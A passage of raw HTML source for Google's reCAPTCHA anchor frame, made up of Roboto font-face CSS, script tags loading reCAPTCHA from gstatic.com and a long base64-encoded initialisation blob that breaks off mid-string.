  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="6eIp6VFvt0sRtFYT_tXHpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="6eIp6VFvt0sRtFYT_tXHpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6eIp6VFvt0sRtFYT_tXHpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KMOxPUDDiyFSw4NMworDusKPQ0rCnHBxIMOBwqDDicObXcO+w5XCpknDoy4/T8KEUQttU8KwScKkwp42w5EzwpPClsKNw6LClEUIw5zCkmxhVMOowpkSE8KsGGozTsOzw6TDl8Okw57CuWLCkMKVwq3Dp1DDlmnDsBHDs8K0PEXDryLCjwHDkDd/wr1UwqV2wrDDrRcHwqjCnEFPw7vDnBTCk0fCkRrDpMKSw7sPw7jDosKCLgzCrlPDpQdKMULDuMORworClMOgF8KPw40nwpbDpC43w5HCtVNDbMKww63CmMKqIcKKwoI+wr7DkMO/SMK/wonCvD/ClsOrIXZjCxV9w7jCgQXCgsKJwq5ow43CtMKbwqPCt8KHw5s1KiguwowGwphJGAo5UcKyI2/CnQlZd8OdwrgZw4hvwpvCtz3CisKiMGbDpcKTwrBpw480DsOWwrfCoXZ5McKMwqJ0RmfCpC9cw5/DtzXDnsKbCcK5GsKaF8Ozw6giwo3ChcO+OMOewr7CssOXWkANwoYowqvDh8OBRcOOwp95wpXDl8KkwqUsUE/CjMKEdMOyCsO+T1lDw7V5ZW01wr7DmcK7wqhBbMK4DMO2OsK1wrDDhE7CiTJFw5zDqsO8w6rDsTvCjlYTw5UmSlzCtyNMbMOdw5h3w6XDh8KebAgCCMO7McOywprDvcKUw5fCocOREz7DkMOtVMKXw6TDiTjCuMKhC2BKwo8ywqLDucKsw50/E8K8UlfDlMK1w7rCuUXDjMOuXcORwqBSEwUiBBBoOwxZwqbDmMK/[base64]/IsO0eFQ6woTCqkoLw4wewrE6wrHCqCLDoMKgCsKvw7YoVDIaAcORS8KjCnTCpENZw7MUQEFzw7zCjcKuflDCmmjCp8KQDWTDpMO9UhViE8Kgw4fCnDRtw6LDnsKLw7/Ctk8laMO4fx06ch0Jw7EVc1ZRWsKyw49EB2hudFnDhcKtw5PCvcK4w6tCRwguwq7CuDrCliXDl8OLwqwaFsOlEX93w51QBMKdwpguP8Oww40uwo3DmUzCksO6E8OCX8KhDMKSccKXV8OiwrwSDxLDg3zDhBgCwqFBwpI3EFQkHMKKP8ORGcOtTMO8ZsOowrnCgV/[base64]/EWwKwpIFCGh6DcOUFXMaPlHChMKpH8KKwpPDuMODw5rDqTUUA8K+wqrDqTt8EcO/w7F+SlHCoAhGVHMuwqjDmMOQwrHDs2XDmwhzBMK2UG4qwoDCvHg7wofDtDLChV1Lw4nCjQMdJQrCpV5UwojDol/Cu8KawqsZVsKxwqBjGwPCvjDCvRxvG8KEw6MGQ8ObLT4tGC5THRDCokJ9YcOzCMOowpciAFEmwothwpLCpXFxCcOOLMK1c3XDsgd2UMO0w7nCo8OEE8O7w5plw5DDvXwIDQ0CCMOiC2rCj8OSw7w9FcOVwokXDF4Tw5DDpcOaw7rDk8K8QMK/[base64]/DvMKhw7fCncKaw4MrwpjDhcOiwpExXTtOURYcclXDsH8ZQ2AuZ3EFwrkzw58Yb8OJw51QMTDDpsKBGMK+wqhGwpkBw7jCgMKKZi1+GErDmFEDwoPDlBoMw53Dh8O0QcKxNTrDucOUeX3DrmgwIknDhsKHw5VrZsOzwp4hw6JpwpJ0w4HDrcK/f8OPw6ADw6wNGcOgCMKkwrnDqMO2CjVxwpLCjygjSl1sEcKRSjFTwpXDnFbCkytYT8OIRMKbdDfCuVPDkMO/w6/[base64]/[base64]/LMKQw5BhKcOsasOCw4k5ZlDCqy/CvHrDo1LDvsOKAyTDvAoDw6DDhgzCkcOvMW5zw57ClMO1w4IMw4tOJl9ZUjVdAMKQw7tAw5kaw5rCrSEuw4QJw7Bpwp0SwpfDl8OhDsOPOURGG8KawrVSM8Ocw7DDmsKAw759KcOCwqovBXRje8OPQWzCrsKxwo5rw79bw4PCvcOUAMKHaFjDqcO/wrA5FsO4HQZnA8KfZlULIGtbasK/QgjCnzbCqSlxW3zCoDUrwq49w5Nww4zClsKDwpfCjcKcY8KiCGfDnmvDkjB3IcKaXcKNdQMow6/[base64]/DpcKLIFZCEMOSw5TCg1HCu8KDw5LChg3CiQccw7XDtsKJCMK0w53CpcKYw5vCkGnDphINE8O2N0HDk0XDrWJaWcK/I2xcw5tJBWgLK8OGwoDCvcKRV8KPw7/DsHExwqx9woLCixTDsMOBw5hBwofDuk/DlhbDjV5TesO8fxrCkBfCjQjCssO2w70Zw6zCg8KWES3Dtz1Nw7xBZcKmEEzDhhImREnCi8KpX0oAwp1vw5lfwosPwodAX8KsFsOgwpgYwpYGO8K3NsO1wqYIw6PDm2lYwox/wrjDtcKZwqPCsD9nw77Cp8OYBcKyw4TCvsKTw4pmSTsdL8OPQMODDBcRwqgdFcO2woHDrBE4LRPCg8KqwoxaKMKmWm3DqcKYME5ywq5Tw7zDlVbCpn9STDbCkMKlMcKIwopbWlFyCBs/Q8Kxw4F7FcOePsKHX2Fdw57DlMOYwqNdJjnCki/CvcO2BiduHcKoCx7CqUPCn19xUQc/w4nCg8KHw4jDgHbDssKww5EzHcKBwr7CjGDClcOMSsKfwp5FA8KZwpbCoHXDmgTDicKqw6/Ct0bCscO0E8K7w6HDjVQoHsKVwqpkcMOkcTZ2YcKvw6t7wrhDw7LDjSUnwpjCmFh5cj0HN8K0RAYzER7Dn2VLdztMPzc8TxfDuRLDnSHCg2nCtMKQcTLDjCPCqV14w5DDgy0TwpsXw6DDlW/DsX97UUHCjDQVwobDqjnDocO+W1vDvy5swrV/[base64]/[base64]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[base64]/fsKxKsOzFAfDh8KwwqZ1Cm/Dk1xPw6Fsw5bDnF8RwrE5bG1ibV7ChQA4AsOJBMO6w7cwY8OZw6TCgMOqwq8FHCDCrsKzw77Ds8K/BMK9Xis6bFshwq1aw4gvw7pewq3Cmh/CgMK8w7ApwqNxAMOTazLCsDRZwpXCgsOkworCjQXCtWA1LMKZfcKIJMOEZcK5OEvDhCMTJHEeJ2DDnDdGwo7CtsOIbcK9w7gsesOZbMKFUMKcdnhnRn5rOTPDo2QQw6Nsw4PDhwZ/V8KSworDs8OlAcOrw7d1XhI5DcKww4zDhjLCo23Dl8OOfRBtwrwIwrBRW8KKeDHCjsObw5DCnizCuEZxw5bDnkHDkAnCngRqwq7DscOnwoUww7cUb8KDGWLCqcKuOcO2wp/DizwcwpzDqMKTJw8wYsOZJF4bcMODRlvChMKYw5/DjHsTPhQGw4/DmsOHw5FNwrTDrknCowJww7TCrCd9wrNMbn8lKmPCq8Krw53ChcOuw6MXNi7CsTlywpJ3EsKhNMKgwp7CsiQFfhzCpGLDklVLw6Q/[base64]/WsKVbMKpMXZDw5d+w7l/w4ZYBSkUJkjCtQHDj8OsV3BGw4vCi8Ozw7PCnBQPwpM/wqPDgEnCjzcNwoHDvcOcL8OnNsKJw6VxLsKJwpdOwo7CoMKtNRI8e8OvNsKzw43DjGQdw5Y0wrzClG/DnnFkVcKpw50wwoA2GEPDu8OkdUvDu2BxQ8KwCzrDjiDCrGfDtxtCJsKoN8KzwrHDnsKBw4bCpMKIScKHw7PCtGXDkUHDrxV/wppFw6h6wphYMsKPw6nDusOUGcKqwofClDXCn8KwQMKYwrXDpsOqwoPDmMK8w6sJwpYyw7AkdwTCvFHDqXwnDMOWCcOXPMKEw7/Dt1lHw5IOSCzCoyIFw7EyBi7DrMKnwq7CusOCwrTDklAfw5nCnsOnPsOiw6law6QNP8KYw5ZRIMO0worDq0fDjsKcw7vCrVIyAMOJw5t+BWrCg8KKVxPCmcOgGnwsanvDpg7Dr3BVwqc2UcKXDMOHw5/[base64]/ClMKVwr7DisKAIz3CvsO5w5wuEcKUw7bCtsKjw5RQNBXCp8K8NyQ5ejDDh8Omw7jCiMKXYmAwXMOWAsOHwrMewo05VGLDrcKpwpFMwpHDkUXDk2PCt8KtesK2Rz8GGMO4wqprwqrDgw7DlsKxXMKEdwfDvMK9f8K/[base64]/CksKnw4LDgFXCu8KhBnlLwoVJw4AsUcOLwqt7TV/CnhN5w7caQ8Opem3CpAzCoizCg353GcKsEMKxc8KvCsOZbcODw6suP2lYDT3DtMK0RGnDtcKgw7LCoyPCvcOuwrwhYg7CsXfCgW4jwocOS8KZRcOJwoJhXWYYUcOWwodIf8K2WxnCnALCuz17Fg8FOcKYwo1/JMKAwqtqw6hgw4XCuw4rwphxBRbDn8O3LcOjXVDCogpHGBXDrkfCvsOzdMOUEzwsZXXDosO/wrPDl3zCkjRpw7nCuxvCjcOOwrTDj8OlS8Ovw6jDq8O5bggoYsKqwofCpR56w7nDqFLDjcKgK1jDjmVDTngxw6HCr3PCqMKKwp3ChT97w5I/wopww7QZeknCkwLCnsKWwpzDhsK/GMO5ZzlAPT3DpsKUQg7DgxFQwqfChCoRw49oQAdDZBQPwo3CpMOQP1d4wpnCkWV5w5EZw4DCr8OcdSfDvMKwwoLDkXXDkxtDw4bCk8KGKsKYwqfCiMO8w7x3wrBydMOoJcKABcOLwqXCg8KLw5XDhm/CizDCr8OsdMKFwq3DtMKnbcK/wrkPeC3CvBbDhG1RwqTCuQpPwq3DqsORM8O3eMOVLR7DjWnCoMOeF8OXw5JJw7/CgcKuwqLDuj0NHMOwLl3CpHTClQDCg0zDpFcJwoUGB8KVw57DgsKowp5tdWrCtl1daWjDoMOIRsK2aR57w5MKfcOkWMOOwpfCmMKpCw/[base64]/Ch2tqwqvDt8KGw5kyJ8O2w493wrpdwr4ZayLCoMKjwr5oXcKNwot9WsKswq9DwofCizg6HsKFwqLCu8OIw55cwqrDmBnDjUkhCA8bRUrDo8KVw7h8W2U3w5LDk8KGw4DCi0nCosO+cUM+wo7DnE0zMMKrwq/Dp8OjdcO8Q8Ohw5vDol15LnTDrTrDrsOTwp7DtUjCkMORDBDCvsKlwokDd3fCu2nDiB/DmC/CvCMIw5nDl3h1SyAXbsK5TBYxYyHCjMKuSnYUbsOCDsOpwocdw6kLfMKef30WwovCqsKxHTvDmcKxfsKbw4Jdw6AyUwV3wqXCqFHDmjVzw5B/[base64]/CrcK3bcK1XMODacKQw5PDiCHDmVDCtcKOw4pLw7gmOMKbwoTCuA/[base64]/wqt5woDCuzdTIVFUDMKKwrfDmR/Cl8K4w43CqQHCqyTDhGdYwpPDgzpWwp/Dg2YPMMKtREZqDcOvecKjBybDqMKQG8OKwpnDtsKRZiNVw7sLSDVRwqVAw7jDlMKXw4XCli/DusKsw6RXV8O+VkXCnsO6f3h5w6fCvXPCjMKMDMKMcmB0AhnDtsOxw4DDmErCqirDisOhwocbJsOJwr/CuiPCiwQWw55lBsKdw5HCgsKHw5XCi8OaZDLDm8ODJj7CukhRHMKjwrN1L0xTDTkhwpsUw70GNWE5wqjDosKjW2jCqwo1ZcOpO3fDjsKuVMObwqtpNn/Dt8KVU0vCp8K4I2liX8OoPMKfPMKQw6bCo8OBw7laUsOzKcOhw6gCO03DusKeXwTCuzZ2wrhtw7ZqDCfCmXlswoo8cR3CqDzChMOCwq0cw4d9AsKdU8K8ecOWR8KEw6TDkMOnw5/Cn2Ikw5gmGwdnVSo5CcKIScK2LsKKUMO4chsmwp44woXCpsKjOMOnZsKWw4MZQ8OEwq9+w7bDkMOrw6MJw40Aw7PDoQgxXXHDk8O/[base64]/CoMO3VDxhw7TDlAzCqMKXwrnCiWXCkUcVCmBow7zCrhfDrQcLNcOqTcKsw6AwM8KWw7vCtMKIY8KZIlolBxMBS8KkUsKUwq1zBELCr8OWwpUtEHwLw4MsDzjCjW/Dskw7w5PDusKNHDDDlD8sX8KwBMOQw5/Cii45w4IWw5zCgwZ/CMOVwqfCusO4w5XDi8KAwrd0HMKwwoIawrTDgStaRk8NEcKQwrHDhMOAwp/[base64]/CjMOrw6bDmTHCmz4Nw73Cvk1Gw7Buw6/CjsOmCAHCh8OmwoJXwpjCjnAHRQ3Ck1bDqMKhw5/CvcK7G8KawqE0KcONw6LClcOpZRbDi0vCqG1PwqXDmg/[base64]/JcKGwpJNQcKaw6nDl1RlB24SDcO1R8KAwqzDqcOqwqINw7PDsijDp8KewpUtw7Aqw6wcHDDDuldow6nCumHDmcKqfcKiw4ETwpvCo8KRRMO2ZMKHw4VtUnPCkCRzHMKEWMO6NMKHwrZTdlPCvMK/EcKRw5vCo8OowrYtJ1Byw4TClsKkH8OTwpEzSX7Dow7CocOYXcOWLDkOwqPDicKkw70ia8Ohwp1kFcOJw5B1CsKNw6tnScK1SzVjwrNlw4nCucKPwoLClsKSe8OcwovCqVVfw7fCr03CvcOEIMK0csObwrs6VcK1HMKAwq43QMO2wqPCqsO/WRk4w7J8J8OwwqB/w5BkwpLDmTHCpVDCmsOMwrnDm8KywoTCnxvClcKKw7/CusOoaMOhYFMEOGJlMkTDpHY/w43CjVfCisOqcCkjbsK9fSrDoz3CujrCtsOlFsOaeTrDqMOsOGfCkMKAeMOvNRrCsAPDkl/DtUxjL8KywqNxwrvCvcOzw5zDn07Dr2M1IRJsa0taTcOwQjBVwpLDhcKRL3xHJsO0cStkwqPCscKfwrdRwpfDkEbCqn/[base64]/Cl8KswoTDtCEiV2Vdwr0rfcKvwqcdwrvDnDHDjy/DoFBDCQHCucK2w6rCocOTVSLDvFvCgmfDhR7ClMK/QMKeV8O4w5dBVsKEwpUjKsKQwpkxZcK0w71veERGeXnCrMOBSEHDlx3DhTXDuh/DoxdfE8K3OQFIw4bCusKMw4tlw6pwFMO5AirDgwbChcO0w5dtRUXDr8O4wrQZQsKEwonDssKCM8KWwqnCgwZqwo3Di3ogJMOswofDhMOcHcK5ccKPwpNcJsOfw7hSJcO6wrHCk2bChMK+CAXCjsKdGsKjOcO/w4nCocO6MzjCuMOAwrDClMKBacKWwpPCvsOaw7F4w48YATlHw4NGTAYpYhrCnSLCmcOqQMKbbMOuwogTOsORScKIw5wZw77CocKkw73CshXDh8OnC8KPJhMVVETDk8KXO8Osw4vCisOsw5dIwq3DohxhW3/[base64]/wp3CosOYIgMAw7pjwrMJcMO7GcKPHTI0JsOcV2A7w6QDEsOIw6nCv3EIfMKgZcODKMK1w74wwrwjw4/DqMKow5zDogk0Ri/[base64]/O8KuOzPCqUXDr8O0F8KGIinCuMOtwr/DsDXCm8KTSiUOw5t1HhnCvl8xwrl5KcK0wpViTcOVWz/Cm0p9wqF0w5TDvz9uwpx9e8OMXFzDpSzCkSoJemJjw6R3wqDCrRJKw58cwrhDBA3Dt8KOHMO2w4zCiBUyOFxwSTHDmMO8w47DkcKyw4pcQsOVT2MuwrHDhAcjwprDs8O9Sh3DmMKFw5EGOEzDthN/[base64]/DlsKlwppkw4fCjz4ewrXCij3CicKEwpU7w5cHRMKqLwZIwqfDr0rCinTDtw/Dn1PCusKPM0JpwqoGw7DCiBrCmsKrw5oNwoo3K8OgwonDisKXwqnCpiUPwoXDrsO7NwAVw5zCryZXc1FKw4fCnW4PHmTCuSrCmnHCocONwrbCj0vCt3jDjMK4Jk1MwpXDisKVw4/DtsKNFcKDwo0fTCvDt2A0w4LDgVw1bcK9ZsKXcwnCmcORKMKgUsKgwqZsw43CuFPChsKdVsO6QcOJwrhgBMK+w7JTwrTDqsOoVmMEX8Kgw41jfMKvVEzDp8ObwpBpfMKdw6XCrBDCpUMyw6Z2wo9VKMKfKcK8ZlfDpQA/[base64]/DhsKJOcOawqJhworDkMKBwoDDuD9CM8K5EcKmwq3CsMK7CUJNBQHDkngkw4PCp35Sw4PCj3LCkm9Pw5MRA2jChcOUwrlzw5jDgFU6B8KBGcOUBsKGLCtjPcKTYcOsw7pndhbDr1XDiMKeRW4aIS8Yw50VeMK/w6trw4PCgXFMwrbDlynDpMORw6TDpx/[base64]/CncKZwrzDvnHCqyvDnsOXwrRrwpXCicKbY8Kqwp1cVMOew7/[base64]/DucKXdwfCq1jDtcOBwoTDqScNw4/CkcOWbsOaccOCw5ItQCF6w7bDhMO9wrU1bw3DosKSwp3CvURtw7/[base64]/DosKmHxtBbSfDlmJvwrPCtsK3wqjDiFzCvMKzw7ZPw4DDlsKuw5l5Y8OEwpzChhHDnizDqwR5cg7ClEcifwQNwpNMQ8OEdCE7fivCksOnw7hsw6l0w7jDpiDDoj7DrsK1wpjCssKowoILUMOrSMOVEVM9PMKCw7/[base64]/Ci8OSKEDDlcKGwpXDksKgCxLCpzIZwrUVHsKpwqXDpw5uw4kECcOMX3siQllAwqzDoUAhL8OCZsKAfV9jYGRBacOjw4TCqsOlLcK+JypLAnXCuS44IzHCo8KxwqTCi2HCp1XDmsOUworCqwXDoz7ClsORGcKaMMKZworCi8ODI8K2RsOSw4PCgQ/DhV3Dm3c3w5fCn8OAPAp9wo7DvRg3w4tpw6xwwolZEm0fwqcSw49LfSNgW2LDrk3ClMOqWDc2wqUoZC/CgXEecMO6H8O0w5rCvyzDusKQwqvCj8OzUMONaB3CpANPw7LDsk/[base64]/[base64]/DnsOcw77Cs8ORQMOiw5/CkStyw5lHf1gcLWHDlcOFSsKHw4h2w4HCpC/DmVTDh0d+f8KrW1kAbxpRS8KFMcOGw7XDvT7CrsKKwpNHwpDDpQLDqMO5YcKQDcO+IFF4UGVfw400bXjCiMOrU3EBw4nDrn9KY8Oyf1bDjxzDsVocJ8OvYnLDn8ONwoPCl3cfwq/[base64]/OhjDr2TCtxfDtgQ4wq7Cki0OwobCiMKmwrdGwoJ/KFHDgMK2wpsFHClfacKiwovCj8KYOsOlQcKAwp4Ea8KMw7PDkcOwUAF0w43CjRpMbDFlw6TCgsO7M8Osah/Cp1R7wqF1OU/Du8Ocw7phQBMaIsOpwo0AWMKMDcKHwpFKw7daf2TDnlRWw5/[base64]/w4Z+wrRMwprCgcKJWsOsOEHDgcORBcKxwrrDqRBTw5zDvWrCryrCl8OCw47DhcO0wrEbw4EzLw85woMLYgF7wpfDv8OSPsK3w5nCucK2w68xJcKrDGkDwr4TOsOEw4AQwpEde8KEw68Gw71YwqLDoMK+XgPChT7DgcOfw7rCql9NKMOlw7/DkAYVGHbDunc1w688LMObw6RTek/DrMK6XjwQw4FmT8Otw4/[base64]/CrcK6woTDvl5Aw5vCpsOrdToMH8KPLhbDgRfCsnvCpMKIVcOsw6nDi8OADgjCuMK8wqp/McORwpDDsHjCv8KCDVrDrWfCqhvDvEPDgcOgw40Nw67DuSnDhGkxw6lcw4FaJMOafsOcwqkqw7hVwrDClnDDl0Q9w57DkwzCuUPDlAsiwp/DjMK5w6BqeA3DoCDClMOww4Ubw7PDsMKMwpLCv0nCu8OGwprDnMOtwrY8Cx3CtV3DjSwmNG/DjEw+w5MWw4bCukbCvFjCncKDwozCrQAnwpfCocKcwr4TZMO5wp5gMETDnm4sb8Kdw7EXw5nCksO/[base64]/[base64]/CuVfClsOPWnTDvC4yK3jDgjjDhMOLwp7ChsKfD2jCjSA2wo7DuiM0wofClsKewoZnwo/[base64]/[base64]/[base64]/Dh8Omw4AOVDrCucKGwo7Dv15FEVcBX8KtZnnCoMK7woBAZcKXXUZTOsOZSMO4wq8ULkA1c8O4QHzDsifCmsKiw7vCisOfVMOIwoIow5fDmMKWBgPCscKrUsONQD0CecKvVXTCsQBDw4TDuwHCiSDClCHChxrDuEtNwqvDug7CicOJIyxMLsK/woNtw4APw7nDlgcxw71qBcKCQ2vCr8KUC8KuY03ClGzDgCU/RC8jAsKfLMO+w6sAwp5WOsOkw5zDpTUPNHDDmsKhwpN9HcOQXVDDisOLwr7Cv8KMwrVhwqdsQ3VhOFfDlijDuGPDklnDkMKhbsOXYcO4FFHDr8OLdwTDpmk9bBnCosKNNMOFw4YVNG18UcOXbcOqwqwWC8OCw7fDnmhwQD/CjUJwwqRMw7LChnzDsHBvw5A1w5nDi07Dt8O8bMKuw7vCm3VJwrHDqHBZb8KnL2U4w7ILwoAJw5l6woBQbsOHCsO6eMOqfcOBHsOQw63DtmfCmHjCk8KEwqHDicKibnnDji4qwq/[base64]/DkiXCkMOqH3MXw61kBcOqPMKRWMOKwp9swrrDvVxaIifCmxZeYB5Lw78JMyXCicOwF2LCrzFwwoowNRMpw43DncOiw5zCi8Ocw71mw43DlCRYwprDlMOVw67CksOUWAxeEsOLRjjCusKQacOwLAfCmTEWw4/ClMOVw6bDp8OTw5ItXsOZJyPDjsOuw6Qnw4nDphTDksOvcMOaLMO9WcORWRpVwo9tFcO2cDLCkMOMIwzCsG7CmGw9YcKDw4Uiw4MOwphOw7A/w5V0w68DDHgYw51lw7YRGFXDqsKLUMKDc8KEYsKQTsO+c0TDmSs5w6JdfgnCh8OaF3osbsK3QS7CgsKFcsOAwpfDjMK+AiPDk8K7RD/DksKkwqrCoMO4wqYSScK/wqxyGjjCmm7CgW/[base64]/CpcOmwqzDicO2YGfDoU5dFg/Ds0hXFCceeMOow6AkfMKoWsKFSMKSwpsGVMKQwqc+LMKBfsKAeHsbw47CqsKsT8O6UBwcYcOpI8OXwobCsyofSRVnw5Bewo7Cl8Kzw4c7B8KaG8OXw4lpw5/ClcOiwp5/d8ORZcOBAVHCscKIw7Jew5JzL0BTRMKnwrwUw4Qlwr8jeMKuwpsKwrZdLcO